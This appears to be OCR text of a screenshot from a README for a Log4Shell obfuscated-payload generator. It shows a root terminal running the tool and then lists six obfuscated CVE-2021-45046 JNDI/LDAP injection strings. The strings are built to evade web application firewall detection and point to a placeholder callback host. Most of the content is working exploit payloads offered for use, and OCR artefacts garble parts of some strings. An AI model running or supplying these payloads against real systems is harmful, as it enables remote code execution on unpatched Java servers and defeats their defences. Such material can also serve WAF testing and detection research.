 (root💀kali)-[~/PycharmProjects/Log4Shell-obfuscated-payloads-generator]
# python3 Log4Shell-obfuscated-payloads-generator.py --generate-primary-obfuscated-cve-2021-45046-payload 3 --generate-secondary-obfuscated-cve-2021-45046-payload 7
Log4Shell-obfuscated-payloads-generator: Generate primary obfuscated or secondary obfuscated CVE-2021-44228 or CVE-2021-45046 payloads to evade WAF detection.
Author: r3kind1e
Blog: https://r3kind1e.github.io/
Organization: 0range-Sec-Team
Blog: https://0range-sec-team.github.io/
[INFO] Generated payloads logged to text files under 'out/CVE-2021-45046/primary/20220509_112754-cve_2021_45046-primary-obfuscated_payloads.txt'
[INFO] Generated payloads logged to text files under 'out/CVE-2021-45046/secondary/20220509_112754-cve_2021_45046-secondary-obfuscated_payloads.txt'
/root/PycharmProjects/Log4Shell-obfuscated-payloads-generator/out/CVE-2021-45046/primary/20220509_112754-cve_2021_45046-primary-obfuscated_payloads.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 ${${lower:j}${upper:N}${upper:D}${sd:RSIm3Iuk:-i}${env:ullb4MXwGQbFuCGNU4CghT:-:}${sys:hkNR1FZFvqdPAsZj:-l}${web:PxZyVUUp:-d}${log4j:vLlYpQi8U0nz7W2Cko.B:-a}${log4j:u5KMa:-p}$-
{env:ullb4MXwGQbFuCGNU4CghT:-:}//127.0.0.1#{{callback_host}}/ixxkqyqw}
2 ${${spring:LtuVCsyo.R:-j}${lower:n}${spring:OeW453c2dT:-D}${event:Pw0Q:-I}${main:EV16yQbe6W:-:}${docker:yaLHuv:-l}${map:j7zIjL3k3cG3VsGi1yfi:-d}${k8s:CeQ2XdIGn30LQ:-a}${web:kM.oE.bx6:-p}$-
{main:EV16yQbe6W:-:}//127.0.0.1#{{callback_host}}:1389/rinlffzc}
3 ${${docker:8×2KiLnwGBWLNNu:-j}${::-n}${event:dPjHySCa5:-d}${event:Pw0Q:-I}${marker:9f4AtHOGBO9ODQO:-:}${docker:yaLHuv:-l}${lower:D}${docker:R4Qg:-a}${event:ji1i8xuUj.EXsk:-p}${marker:-
9f4AtHOGBO9ODQO:-:}//127.0.0.1#{{callback_host}}/mibtnfhk}
/root/PycharmProjects/Log4Shell-obfuscated-payloads-generator/out/CVE-2021-45046/secondary/20220509_112754-cve_2021_45046-secondary-obfuscated_payloads.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 ${${ANCU3YeMB4ZA0b0t:Coyp.PysGdr:-J}${${::-C}T${vyXPy2.vRvzzXsGX9wI4PS:E4r7Z9cvB4K7B38mtJ8:-X}:gZ9s1M5j6Y:-N}${${y0N0oqOIY2HjsHLIBc:q6I.nNjdLBTg:-M}${::-A}iN:vzdxND:-d}${K8${::-
S}:nkQ92fEvwKo66:-I}${${:-k}8${::-s}:rof8awSsBC.wOtQYaWF48:-:}${${::-M}${::-a}${:-P}:6ASCP0yZMmN05TTfq5:-l}${${:-s}${:-p}${:-R}iN${1W6FZAU7i:GqhkDydbW:-G}:iYMrZtRTkWJddguSt9S:-d}${${::-M}$-
{::-A}${::-R}${:-K}${::-E}${::-R}:gCDXnk8AYMkajS:-a}${ZIu2fv5LW.:7tMMdLuJ:-p}${${:-k}8${::-s}:rof8awSsBC.wOtQYaWF48:-:}//127.0.0.1#{{callback_host}}/ezkmqqlv}
2 ${${::-j}N${E${j0f5:4HMxlkzWALO4y79I8FHm:-n}${:-V}:mkh26i1qDzYfohxHHSL:-D}${e${::-V}e${::-n}${5JZLrIm7z7Gkp4N:EFD1Ppz3XzyF7TFAa5B:-t}:UQspICm8PjbV5:-i}${${WGu0V99GgSA9VUMEsoXKN:H1Zk:-D}${:-O}-
${jZIzSmJvjMJpQ:GHI4CQnxheIJ:-c}${:-K}E${::-r}:8TIvMjkc:-:}${${::-l}${::-o}${:-w}${::-e}${WTGZAtvH:RhspfkDllR7zXJ0Im3h9:-R}:l}${:-d}${k${::-8}${:-S}:c4WV2raKZm5A71pu:-a}${${:-M}${:-a}$-
{H0ZpmypADCd.31AJ7iQqpm:L4N33:-r}${jG0d:37tBNSWyW:-K}${::-e}${H0ZpmypADCd.31AJ7iQqpm:L4N33:-r}:yaEzF9p1anAVGBMkf:-p}${${WGu0V99GgSA9VUMEsoXKN:H1Zk:-D}${:-O}${jZIzSmJvjMJpQ:GHI4CQnxheIJ:-c}$-
{:-K}E${::-r}:8TIvMjkc:-:}//127.0.0.1#{{callback_host}}/yhcomucs}
3 ${${${:-w}${::-e}${::-b}:duV.fd62HZSkvkf6z:-J}n${Sp${::-R}${Ewwl9.ws:kfp9gGac2pafcgiWca2:-i}N${::-G}:bop.7q8q797dLgQYsz:-D}${${::-C}${:-t}X:Lnm5yys:-I}${${:-E}${:-n}${::-v}:LDQcLMcKtyk:-:}$-
{bqcfl.LqFAcoSZMo7v:k7×3XQhT:-l}${${kFqx:NBzdlHaNgvhr5xxBr6UeZt:-m}${:-A}${:-P}:lvf1j71B4UradvBfiDl0:-d}${${::-M}${::-A}${::-R}${:-K}${::-E}${::-R}:gCDXnk8AYMkajS:-a}${${:-M}${:-a}$-
{H0ZpmypADCd.31AJ7iQqpm:L4N33:-r}${jG0d:37tBNSWyW:-K}${::-e}${H0ZpmypADCd.31AJ7iQqpm:L4N33:-r}:yaEzF9p1anAVGBMkf:-p}${${:-E}${:-n}${::-v}:LDQcLMcKtyk:-:}//127.0.0.1#{{callback_host}}:1389/-
clckvriv}